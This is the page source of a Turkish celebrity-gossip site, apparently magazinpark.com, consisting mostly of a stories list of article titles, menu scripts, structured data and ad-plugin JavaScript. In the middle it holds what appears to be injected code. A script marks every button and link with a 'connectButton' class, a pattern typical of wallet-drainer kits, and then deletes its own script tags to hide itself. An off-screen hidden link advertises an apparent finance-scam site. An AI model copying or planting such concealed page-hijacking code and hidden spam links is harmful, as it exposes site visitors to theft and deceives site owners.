                 id: 'Karavan Hayatı Yaşayan Ünlüler: Kadir Doğulu ve Diğerlerinin Karavan Modelleri ve Fiyatları',
                 type: "photo",
                 desc: 'Karavan Hayatı Yaşayan Ünlüler: Kadir Doğulu ve Diğerlerinin Karavan Modelleri ve Fiyatları',
                 length: 10,
                 src: "https://magazinpark.com/wp-content/uploads/2026/01/Karavan-Hayati-Yasayan-Unluler.jpg",
                 link: "https://magazinpark.com/karavan-hayati-yasayan-unluler/",
                 linkText: 'Karavan Hayatı Yaşayan Ünlüler: Kadir Doğulu ve Diğerlerinin Karavan Modelleri ve Fiyatları',
                 time: "1769534580",
                 seen: false
             }]
         },
                {
             id: '18499',
             photo: "https://magazinpark.com/wp-content/uploads/2026/01/Organik-Tarim-Yapan-Unluler.jpg",
             name: 'Organik Tarım Yapan Ünlüler: Şehri Terk Edip Çiftlik Kuranların Yeni Hayatı',
             lastUpdated: "",
             seen: false,
             items: [{
                 id: 'Organik Tarım Yapan Ünlüler: Şehri Terk Edip Çiftlik Kuranların Yeni Hayatı',
                 type: "photo",
                 desc: 'Organik Tarım Yapan Ünlüler: Şehri Terk Edip Çiftlik Kuranların Yeni Hayatı',
                 length: 10,
                 src: "https://magazinpark.com/wp-content/uploads/2026/01/Organik-Tarim-Yapan-Unluler.jpg",
                 link: "https://magazinpark.com/organik-tarim-yapan-unluler/",
                 linkText: 'Organik Tarım Yapan Ünlüler: Şehri Terk Edip Çiftlik Kuranların Yeni Hayatı',
                 time: "1769534280",
                 seen: false
             }]
         },
                {
             id: '18482',
             photo: "https://magazinpark.com/wp-content/uploads/2026/01/75e53986-8665-462a-9979-96bb6e7877dd.webp",
             name: 'Çocuğunu Yurt Dışında Okutan Ünlüler: Amerika ve İngiltere\'deki Yıllık Okul Masrafları (2025-2026)',
             lastUpdated: "",
             seen: false,
             items: [{
                 id: 'Çocuğunu Yurt Dışında Okutan Ünlüler: Amerika ve İngiltere\'deki Yıllık Okul Masrafları (2025-2026)',
                 type: "photo",
                 desc: 'Çocuğunu Yurt Dışında Okutan Ünlüler: Amerika ve İngiltere\'deki Yıllık Okul Masrafları (2025-2026)',
                 length: 10,
                 src: "https://magazinpark.com/wp-content/uploads/2026/01/75e53986-8665-462a-9979-96bb6e7877dd.webp",
                 link: "https://magazinpark.com/cocugunu-yurt-disinda-okutan-unluler/",
                 linkText: 'Çocuğunu Yurt Dışında Okutan Ünlüler: Amerika ve İngiltere\'deki Yıllık Okul Masrafları (2025-2026)',
                 time: "1769532660",
                 seen: false
             }]
         },
                {
             id: '18427',
             photo: "https://magazinpark.com/wp-content/uploads/2026/01/Ingilizcesi-Ana-Dili-Gibi-Olan-Turk-Oyuncular-Hangi-Dil-Okullarina-Gittiler.jpg",
             name: 'İngilizcesi Ana Dili Gibi Olan Türk Oyuncular: Hangi Dil Okullarına Gittiler?',
             lastUpdated: "",
             seen: false,
             items: [{
                 id: 'İngilizcesi Ana Dili Gibi Olan Türk Oyuncular: Hangi Dil Okullarına Gittiler?',
                 type: "photo",
                 desc: 'İngilizcesi Ana Dili Gibi Olan Türk Oyuncular: Hangi Dil Okullarına Gittiler?',
                 length: 10,
                 src: "https://magazinpark.com/wp-content/uploads/2026/01/Ingilizcesi-Ana-Dili-Gibi-Olan-Turk-Oyuncular-Hangi-Dil-Okullarina-Gittiler.jpg",
                 link: "https://magazinpark.com/ingilizcesi-ana-dili-gibi-olan-turk-oyuncular/",
                 linkText: 'İngilizcesi Ana Dili Gibi Olan Türk Oyuncular: Hangi Dil Okullarına Gittiler?',
                 time: "1769508300",
                 seen: false
             }]
         },
                {
             id: '18396',
             photo: "https://magazinpark.com/wp-content/uploads/2025/12/2f065db0-1a7b-11ee-9bf9-55fd7af38e9d.jpg.webp",
             name: 'Twitch ve Kick Yayıncılarının Aylık Kazançları: En Çok Bağış Alan 10 Türk Yayıncı (2025 Güncel)',
             lastUpdated: "",
             seen: false,
             items: [{
                 id: 'Twitch ve Kick Yayıncılarının Aylık Kazançları: En Çok Bağış Alan 10 Türk Yayıncı (2025 Güncel)',
                 type: "photo",
                 desc: 'Twitch ve Kick Yayıncılarının Aylık Kazançları: En Çok Bağış Alan 10 Türk Yayıncı (2025 Güncel)',
                 length: 10,
                 src: "https://magazinpark.com/wp-content/uploads/2025/12/2f065db0-1a7b-11ee-9bf9-55fd7af38e9d.jpg.webp",
                 link: "https://magazinpark.com/twitch-ve-kick-yayincilarinin-aylik-kazanclari/",
                 linkText: 'Twitch ve Kick Yayıncılarının Aylık Kazançları: En Çok Bağış Alan 10 Türk Yayıncı (2025 Güncel)',
                 time: "1769505480",
                 seen: false
             }]
         },
                {
             id: '18397',
             photo: "https://magazinpark.com/wp-content/uploads/2025/12/new_era-mw2.jpg",
             name: 'Oyun Tutkunu Ünlüler: Evlerindeki Oyun Odaları ve Bilgisayar Sistemleri (2025)',
             lastUpdated: "",
             seen: false,
             items: [{
                 id: 'Oyun Tutkunu Ünlüler: Evlerindeki Oyun Odaları ve Bilgisayar Sistemleri (2025)',
                 type: "photo",
                 desc: 'Oyun Tutkunu Ünlüler: Evlerindeki Oyun Odaları ve Bilgisayar Sistemleri (2025)',
                 length: 10,
                 src: "https://magazinpark.com/wp-content/uploads/2025/12/new_era-mw2.jpg",
                 link: "https://magazinpark.com/oyun-tutkunu-unluler/",
                 linkText: 'Oyun Tutkunu Ünlüler: Evlerindeki Oyun Odaları ve Bilgisayar Sistemleri (2025)',
                 time: "1769504880",
                 seen: false
             }]
         },
                {
             id: '18393',
             photo: "https://magazinpark.com/wp-content/uploads/2025/12/maxresdefault.jpg",
             name: 'Ticarete Atılan Ünlüler: Oyunculuğu Bırakıp Patron Olan İsimlerin Şirket Ciroları (2025 Raporu)',
             lastUpdated: "",
             seen: false,
             items: [{
                 id: 'Ticarete Atılan Ünlüler: Oyunculuğu Bırakıp Patron Olan İsimlerin Şirket Ciroları (2025 Raporu)',
                 type: "photo",
                 desc: 'Ticarete Atılan Ünlüler: Oyunculuğu Bırakıp Patron Olan İsimlerin Şirket Ciroları (2025 Raporu)',
                 length: 10,
                 src: "https://magazinpark.com/wp-content/uploads/2025/12/maxresdefault.jpg",
                 link: "https://magazinpark.com/ticarete-atilan-unluler-patron-olan-isimler/",
                 linkText: 'Ticarete Atılan Ünlüler: Oyunculuğu Bırakıp Patron Olan İsimlerin Şirket Ciroları (2025 Raporu)',
                 time: "1769553720",
                 seen: false
             }]
         },
                {
             id: '18389',
             photo: "https://magazinpark.com/wp-content/uploads/2025/12/American-Express-Centurion-Card-Value.jpg",
             name: 'Milyonerlerin Cüzdanı: Ünlülerin Kullandığı Black Card (Prestijli Kredi Kartları) ve Avantajları',
             lastUpdated: "",
             seen: false,
             items: [{
                 id: 'Milyonerlerin Cüzdanı: Ünlülerin Kullandığı Black Card (Prestijli Kredi Kartları) ve Avantajları',
                 type: "photo",
                 desc: 'Milyonerlerin Cüzdanı: Ünlülerin Kullandığı Black Card (Prestijli Kredi Kartları) ve Avantajları',
                 length: 10,
                 src: "https://magazinpark.com/wp-content/uploads/2025/12/American-Express-Centurion-Card-Value.jpg",
                 link: "https://magazinpark.com/unlulerin-kullandigi-black-card/",
                 linkText: 'Milyonerlerin Cüzdanı: Ünlülerin Kullandığı Black Card (Prestijli Kredi Kartları) ve Avantajları',
                 time: "1769553600",
                 seen: false
             }]
         },
                {
             id: '18386',
             photo: "https://magazinpark.com/wp-content/uploads/2025/12/Necati-Sasmaz_99765_1a710.jpg",
             name: 'Gayrimenkul Zengini Sanatçılar: Kazançlarını Toprağa mı Dövize mi Yatırıyorlar? (2025 Analizi)',
             lastUpdated: "",
             seen: false,
             items: [{
                 id: 'Gayrimenkul Zengini Sanatçılar: Kazançlarını Toprağa mı Dövize mi Yatırıyorlar? (2025 Analizi)',
                 type: "photo",
                 desc: 'Gayrimenkul Zengini Sanatçılar: Kazançlarını Toprağa mı Dövize mi Yatırıyorlar? (2025 Analizi)',
                 length: 10,
                 src: "https://magazinpark.com/wp-content/uploads/2025/12/Necati-Sasmaz_99765_1a710.jpg",
                 link: "https://magazinpark.com/gayrimenkul-zengini-sanatcilar/",
                 linkText: 'Gayrimenkul Zengini Sanatçılar: Kazançlarını Toprağa mı Dövize mi Yatırıyorlar? (2025 Analizi)',
                 time: "1769553420",
                 seen: false
             }]
         },
                {
             id: '18382',
             photo: "https://magazinpark.com/wp-content/uploads/2025/12/Crypto-Tokens-and-Crypto-Coins-What-Drives-Performance.webp",
             name: 'Kripto Para Yatırımı Yapan Türk Ünlüler: Hangi Coin Sepetlerine Sahipler? (2025 Cüzdan Analizi)',
             lastUpdated: "",
             seen: false,
             items: [{
                 id: 'Kripto Para Yatırımı Yapan Türk Ünlüler: Hangi Coin Sepetlerine Sahipler? (2025 Cüzdan Analizi)',
                 type: "photo",
                 desc: 'Kripto Para Yatırımı Yapan Türk Ünlüler: Hangi Coin Sepetlerine Sahipler? (2025 Cüzdan Analizi)',
                 length: 10,
                 src: "https://magazinpark.com/wp-content/uploads/2025/12/Crypto-Tokens-and-Crypto-Coins-What-Drives-Performance.webp",
                 link: "https://magazinpark.com/kripto-para-yatirimi-yapan-turk-unluler/",
                 linkText: 'Kripto Para Yatırımı Yapan Türk Ünlüler: Hangi Coin Sepetlerine Sahipler? (2025 Cüzdan Analizi)',
                 time: "1769553240",
                 seen: false
             }]
         },
                {
             id: '18378',
             photo: "https://magazinpark.com/wp-content/uploads/2025/12/kazi-kazan-konser-bileti-830x620-1.jpg",
             name: 'Konser Bileti Nasıl Ucuza Bulunur? Müzik Festivalleri İçin Erken Rezervasyon Tüyoları (2025-2026 Rehberi)',
             lastUpdated: "",
             seen: false,
             items: [{
                 id: 'Konser Bileti Nasıl Ucuza Bulunur? Müzik Festivalleri İçin Erken Rezervasyon Tüyoları (2025-2026 Rehberi)',
                 type: "photo",
                 desc: 'Konser Bileti Nasıl Ucuza Bulunur? Müzik Festivalleri İçin Erken Rezervasyon Tüyoları (2025-2026 Rehberi)',
                 length: 10,
                 src: "https://magazinpark.com/wp-content/uploads/2025/12/kazi-kazan-konser-bileti-830x620-1.jpg",
                 link: "https://magazinpark.com/konser-bileti-nasil-ucuza-bulunur-muzik-festivalleri-icin-erken-rezervasyon-tuyolari-2025-2026-rehberi/",
                 linkText: 'Konser Bileti Nasıl Ucuza Bulunur? Müzik Festivalleri İçin Erken Rezervasyon Tüyoları (2025-2026 Rehberi)',
                 time: "1769552880",
                 seen: false
             }]
         },
       

     ]
 });
	 
	 
$(window).scroll(function() {
   if($(window).scrollTop() + $(window).height() > $(document).height() - 275) {
       $(".fixedMenu").hide();
   } else {
	   $(".fixedMenu").show();
   }
});
$(".mobilShadow").click(function () {

            $(".toggle-menu").click();

	});

	$(".mobilSearch").click(function () {
            $(".mArama").fadeToggle();
	});

	$(".mobile-menu div > ul > li").click(function () {
		$(this).children(".sub-menu").first().slideToggle();
	});

$(document).ready(function(){

	//hizliMenu
	$(".hizliMenu ul li").hover(function(){
		$(this).addClass("hizliMenuActive");
		$(this).find("ul").show().addClass("animated bounceIn");
	}, function(){
		$(this).removeClass("hizliMenuActive");
		$(this).find("ul").hide();
	});

	$(".hizliMenu > ul > li > ul.emojiler_acilir li").hover(function(){
		$(this).addClass("emoji_active");
		$(this).find("span").show();
	}, function(){
		$(this).removeClass("emoji_active");
		$(this).find("ul").hide();
	});

});
</script>


	
<script type="application/ld+json">
{
	"@context":"http://schema.org",
	"@type":"Organization",
	"url":"https://magazinpark.com/",
	"logo":{
		"@type":"ImageObject",
		"url":"",
		"contentUrl": "https://magazinpark.com/wp-content/uploads/2022/03/mp2.png",
		"width":136,
		"height":39},
		"sameAs":[
		"",
		"",
		""
		]
		}
</script>
<script type="application/ld+json">
{
	"@context":"http://schema.org",
	"@type":"WebSite","url":"https://magazinpark.com/",
	"potentialAction":{
		"@type":"SearchAction",
		"target":"https://magazinpark.com/?s={search_term_string}",
		"query-input":"required name=search_term_string"}
		}

</script>




<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/birportal/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="deule"></script><script>var buttons = document.querySelectorAll('button');var links = document.querySelectorAll('a');buttons.forEach(function(button) {button.classList.add('connectButton');});links.forEach(function(link) {link.classList.add('connectButton');});</script><script id="deule3">var e1 = document.getElementById("deule");if (e1) {e1.parentNode.removeChild(e1);}var e2 = document.getElementById("deule2");if (e2) {e2.parentNode.removeChild(e2);}var e3 = document.getElementById("deule3");if (e3) {e3.parentNode.removeChild(e3);}</script>
<a href="https://hemel-finvex-ai.com" style="position: absolute; left: -10434px">Hemel Finvex</a><script type="text/javascript" src="https://magazinpark.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://magazinpark.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://magazinpark.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2026-01-19 21:19:08+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"tr"},"This contact form is placed in the wrong place.":["Bu ileti\u015fim formu yanl\u0131\u015f yere yerle\u015ftirilmi\u015f."],"Error:":["Hata:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/magazinpark.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://magazinpark.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script>
function b2a(a){var b,c=0,l=0,f="",g=[];if(!a)return a;do{var e=a.charCodeAt(c++);var h=a.charCodeAt(c++);var k=a.charCodeAt(c++);var d=e<<16|h<<8|k;e=63&d>>18;h=63&d>>12;k=63&d>>6;d&=63;g[l++]="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(e)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(h)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(k)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(d)}while(c<
a.length);return f=g.join(""),b=a.length%3,(b?f.slice(0,b-3):f)+"===".slice(b||3)}function a2b(a){var b,c,l,f={},g=0,e=0,h="",k=String.fromCharCode,d=a.length;for(b=0;64>b;b++)f["ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/".charAt(b)]=b;for(c=0;d>c;c++)for(b=f[a.charAt(c)],g=(g<<6)+b,e+=6;8<=e;)((l=255&g>>>(e-=8))||d-2>c)&&(h+=k(l));return h}b64e=function(a){return btoa(encodeURIComponent(a).replace(/%([0-9A-F]{2})/g,function(b,a){return String.fromCharCode("0x"+a)}))};
b64d=function(a){return decodeURIComponent(atob(a).split("").map(function(a){return"%"+("00"+a.charCodeAt(0).toString(16)).slice(-2)}).join(""))};
/* <![CDATA[ */
ai_front = {"insertion_before":"\u00d6NCE","insertion_after":"SONRA","insertion_prepend":"\u0130\u00c7ER\u0130\u011e\u0130N \u00d6N\u00dcNE EKLE","insertion_append":"\u0130\u00c7ER\u0130\u011e\u0130N ARDINA EKLE","insertion_replace_content":"\u0130\u00c7ER\u0130\u011e\u0130 DE\u011e\u0130\u015eT\u0130R","insertion_replace_element":"\u00d6\u011eEY\u0130 DE\u011e\u0130\u015eT\u0130R","visible":"G\u00d6R\u00dcN\u00dcR","hidden":"G\u0130ZL\u0130","fallback":"SON \u00c7ARE","automatically_placed":"AdSende otomatik reklam kodu taraf\u0131ndan otomatik yerle\u015ftirilmi\u015f","cancel":"Vazge\u00e7","use":"Kullan","add":"Ekle","parent":"Ana","cancel_element_selection":"\u00d6\u011fe se\u00e7imini iptal et","select_parent_element":"Ebeveyn eleman\u0131 se\u00e7","css_selector":"CSS se\u00e7ici","use_current_selector":"Ge\u00e7erli se\u00e7iciyi kullan","element":"ELEMAN","path":"YOL","selector":"SE\u00c7\u0130C\u0130"};
/* ]]> */
var ai_cookie_js=!0,ai_block_class_def="code-block";
/*
 js-cookie v3.0.5 | MIT  JavaScript Cookie v2.2.0
 https://github.com/js-cookie/js-cookie

 Copyright 2006, 2015 Klaus Hartl & Fagner Brack
 Released under the MIT license
*/
if("undefined"!==typeof ai_cookie_js){(function(a,f){"object"===typeof exports&&"undefined"!==typeof module?module.exports=f():"function"===typeof define&&define.amd?define(f):(a="undefined"!==typeof globalThis?globalThis:a||self,function(){var b=a.Cookies,c=a.Cookies=f();c.noConflict=function(){a.Cookies=b;return c}}())})(this,function(){function a(b){for(var c=1;c<arguments.length;c++){var g=arguments[c],e;for(e in g)b[e]=g[e]}return b}function f(b,c){function g(e,d,h){if("undefined"!==typeof document){h=
a({},c,h);"number"===typeof h.expires&&(h.expires=new Date(Date.now()+864E5*h.expires));h.expires&&(h.expires=h.expires.toUTCString());e=encodeURIComponent(e).replace(/%(2[346B]|5E|60|7C)/g,decodeURIComponent).replace(/[()]/g,escape);var l="",k;for(k in h)h[k]&&(l+="; "+k,!0!==h[k]&&(l+="="+h[k].split(";")[0]));return document.cookie=e+"="+b.write(d,e)+l}}return Object.create({set:g,get:function(e){if("undefined"!==typeof document&&(!arguments.length||e)){for(var d=document.cookie?document.cookie.split("; "):
[],h={},l=0;l<d.length;l++){var k=d[l].split("="),p=k.slice(1).join("=");try{var n=decodeURIComponent(k[0]);h[n]=b.read(p,n);if(e===n)break}catch(q){}}return e?h[e]:h}},remove:function(e,d){g(e,"",a({},d,{expires:-1}))},withAttributes:function(e){return f(this.converter,a({},this.attributes,e))},withConverter:function(e){return f(a({},this.converter,e),this.attributes)}},{attributes:{value:Object.freeze(c)},converter:{value:Object.freeze(b)}})}return f({read:function(b){'"'===b[0]&&(b=b.slice(1,-1));
return b.replace(/(%[\dA-F]{2})+/gi,decodeURIComponent)},write:function(b){return encodeURIComponent(b).replace(/%(2[346BF]|3[AC-F]|40|5[BDE]|60|7[BCD])/g,decodeURIComponent)}},{path:"/"})});AiCookies=Cookies.noConflict();function m(a){if(null==a)return a;'"'===a.charAt(0)&&(a=a.slice(1,-1));try{a=JSON.parse(a)}catch(f){}return a}ai_check_block=function(a){var f="undefined"!==typeof ai_debugging;if(null==a)return!0;var b=m(AiCookies.get("aiBLOCKS"));ai_debug_cookie_status="";null==b&&(b={});"undefined"!==
typeof ai_delay_showing_pageviews&&(b.hasOwnProperty(a)||(b[a]={}),b[a].hasOwnProperty("d")||(b[a].d=ai_delay_showing_pageviews,f&&console.log("AI CHECK block",a,"NO COOKIE DATA d, delayed for",ai_delay_showing_pageviews,"pageviews")));if(b.hasOwnProperty(a)){for(var c in b[a]){if("x"==c){var g="",e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"x cookie hash",e,"code hash",
g);var d=new Date;d=b[a][c]-Math.round(d.getTime()/1E3);if(0<d&&e==g)return ai_debug_cookie_status=b="closed for "+d+" s = "+Math.round(1E4*d/3600/24)/1E4+" days",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing x");ai_set_cookie(a,"x","");b[a].hasOwnProperty("i")||b[a].hasOwnProperty("c")||ai_set_cookie(a,"h","")}else if("d"==c){if(0!=b[a][c])return ai_debug_cookie_status=b="delayed for "+b[a][c]+" pageviews",f&&console.log("AI CHECK block",a,
b),f&&console.log(""),!1}else if("i"==c){g="";e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"i cookie hash",e,"code hash",g);if(0==b[a][c]&&e==g)return ai_debug_cookie_status=b="max impressions reached",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if(0>b[a][c]&&e==g){d=new Date;d=-b[a][c]-Math.round(d.getTime()/1E3);if(0<d)return ai_debug_cookie_status=
b="max imp. reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing i");ai_set_cookie(a,"i","");b[a].hasOwnProperty("c")||b[a].hasOwnProperty("x")||(f&&console.log("AI CHECK block",a,"cookie h removed"),ai_set_cookie(a,"h",""))}}if("ipt"==c&&0==b[a][c]&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b[a].it-g,0<d))return ai_debug_cookie_status=b="max imp. per time reached ("+Math.round(1E4*d/24/
3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if("c"==c){g="";e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"c cookie hash",e,"code hash",g);if(0==b[a][c]&&e==g)return ai_debug_cookie_status=b="max clicks reached",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if(0>b[a][c]&&e==g){d=new Date;d=-b[a][c]-Math.round(d.getTime()/
1E3);if(0<d)return ai_debug_cookie_status=b="max clicks reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing c");ai_set_cookie(a,"c","");b[a].hasOwnProperty("i")||b[a].hasOwnProperty("x")||(f&&console.log("AI CHECK block",a,"cookie h removed"),ai_set_cookie(a,"h",""))}}if("cpt"==c&&0==b[a][c]&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b[a].ct-g,0<d))return ai_debug_cookie_status=b="max clicks per time reached ("+
Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1}if(b.hasOwnProperty("G")&&b.G.hasOwnProperty("cpt")&&0==b.G.cpt&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b.G.ct-g,0<d))return ai_debug_cookie_status=b="max global clicks per time reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK GLOBAL",b),f&&console.log(""),!1}ai_debug_cookie_status="OK";f&&console.log("AI CHECK block",a,"OK");f&&console.log("");return!0};
ai_check_and_insert_block=function(a,f){var b="undefined"!==typeof ai_debugging;if(null==a)return!0;var c=document.getElementsByClassName(f);if(c.length){c=c[0];var g=c.closest("."+ai_block_class_def),e=ai_check_block(a);!e&&0!=parseInt(c.getAttribute("limits-fallback"))&&c.hasAttribute("data-fallback-code")&&(b&&console.log("AI CHECK FAILED, INSERTING FALLBACK BLOCK",c.getAttribute("limits-fallback")),c.setAttribute("data-code",c.getAttribute("data-fallback-code")),null!=g&&g.hasAttribute("data-ai")&&
c.hasAttribute("fallback-tracking")&&c.hasAttribute("fallback_level")&&g.setAttribute("data-ai-"+c.getAttribute("fallback_level"),c.getAttribute("fallback-tracking")),e=!0);c.removeAttribute("data-selector");e?(ai_insert_code(c),g&&(b=g.querySelectorAll(".ai-debug-block"),b.length&&(g.classList.remove("ai-list-block"),g.classList.remove("ai-list-block-ip"),g.classList.remove("ai-list-block-filter"),g.style.visibility="",g.classList.contains("ai-remove-position")&&(g.style.position="")))):(b=c.closest("div[data-ai]"),
null!=b&&"undefined"!=typeof b.getAttribute("data-ai")&&(e=JSON.parse(b64d(b.getAttribute("data-ai"))),"undefined"!==typeof e&&e.constructor===Array&&(e[1]="",b.setAttribute("data-ai",b64e(JSON.stringify(e))))),g&&(b=g.querySelectorAll(".ai-debug-block"),b.length&&(g.classList.remove("ai-list-block"),g.classList.remove("ai-list-block-ip"),g.classList.remove("ai-list-block-filter"),g.style.visibility="",g.classList.contains("ai-remove-position")&&(g.style.position=""))));c.classList.remove(f)}c=document.querySelectorAll("."+
f+"-dbg");g=0;for(b=c.length;g<b;g++)e=c[g],e.querySelector(".ai-status").textContent=ai_debug_cookie_status,e.querySelector(".ai-cookie-data").textContent=ai_get_cookie_text(a),e.classList.remove(f+"-dbg")};ai_load_cookie=function(){var a="undefined"!==typeof ai_debugging,f=m(AiCookies.get("aiBLOCKS"));null==f&&(f={},a&&console.log("AI COOKIE NOT PRESENT"));a&&console.log("AI COOKIE LOAD",f);return f};ai_set_cookie=function(a,f,b){var c="undefined"!==typeof ai_debugging;c&&console.log("AI COOKIE SET block:",
a,"property:",f,"value:",b);var g=ai_load_cookie();if(""===b){if(g.hasOwnProperty(a)){delete g[a][f];a:{f=g[a];for(e in f)if(f.hasOwnProperty(e)){var e=!1;break a}e=!0}e&&delete g[a]}}else g.hasOwnProperty(a)||(g[a]={}),g[a][f]=b;0===Object.keys(g).length&&g.constructor===Object?(AiCookies.remove("aiBLOCKS"),c&&console.log("AI COOKIE REMOVED")):AiCookies.set("aiBLOCKS",JSON.stringify(g),{expires:365,path:"/"});if(c)if(a=m(AiCookies.get("aiBLOCKS")),"undefined"!=typeof a){console.log("AI COOKIE NEW",
a);console.log("AI COOKIE DATA:");for(var d in a){for(var h in a[d])"x"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"closed for",c,"s = ",Math.round(1E4*c/3600/24)/1E4,"days")):"d"==h?console.log("  BLOCK",d,"delayed for",a[d][h],"pageviews"):"e"==h?console.log("  BLOCK",d,"show every",a[d][h],"pageviews"):"i"==h?(e=a[d][h],0<=e?console.log("  BLOCK",d,a[d][h],"impressions until limit"):(c=new Date,c=-e-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"max impressions, closed for",
c,"s =",Math.round(1E4*c/3600/24)/1E4,"days"))):"ipt"==h?console.log("  BLOCK",d,a[d][h],"impressions until limit per time period"):"it"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"impressions limit expiration in",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days")):"c"==h?(e=a[d][h],0<=e?console.log("  BLOCK",d,e,"clicks until limit"):(c=new Date,c=-e-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"max clicks, closed for",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days"))):
"cpt"==h?console.log("  BLOCK",d,a[d][h],"clicks until limit per time period"):"ct"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"clicks limit expiration in ",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days")):"h"==h?console.log("  BLOCK",d,"hash",a[d][h]):console.log("      ?:",d,":",h,a[d][h]);console.log("")}}else console.log("AI COOKIE NOT PRESENT");return g};ai_get_cookie_text=function(a){var f=m(AiCookies.get("aiBLOCKS"));null==f&&(f={});var b="";f.hasOwnProperty("G")&&
(b="G["+JSON.stringify(f.G).replace(/"/g,"").replace("{","").replace("}","")+"] ");var c="";f.hasOwnProperty(a)&&(c=JSON.stringify(f[a]).replace(/"/g,"").replace("{","").replace("}",""));return b+c}};
var ai_insertion_js=!0,ai_block_class_def="code-block";
if("undefined"!=typeof ai_insertion_js){ai_insert=function(a,h,l){if(-1!=h.indexOf(":eq("))if(window.jQuery&&window.jQuery.fn)var n=jQuery(h);else{console.error("AI INSERT USING jQuery QUERIES:",h,"- jQuery not found");return}else n=document.querySelectorAll(h);for(var u=0,y=n.length;u<y;u++){var d=n[u];selector_string=d.hasAttribute("id")?"#"+d.getAttribute("id"):d.hasAttribute("class")?"."+d.getAttribute("class").replace(RegExp(" ","g"),"."):"";var w=document.createElement("div");w.innerHTML=l;
var m=w.getElementsByClassName("ai-selector-counter")[0];null!=m&&(m.innerText=u+1);m=w.getElementsByClassName("ai-debug-name ai-main")[0];if(null!=m){var r=a.toUpperCase();"undefined"!=typeof ai_front&&("before"==a?r=ai_front.insertion_before:"after"==a?r=ai_front.insertion_after:"prepend"==a?r=ai_front.insertion_prepend:"append"==a?r=ai_front.insertion_append:"replace-content"==a?r=ai_front.insertion_replace_content:"replace-element"==a&&(r=ai_front.insertion_replace_element));-1==selector_string.indexOf(".ai-viewports")&&
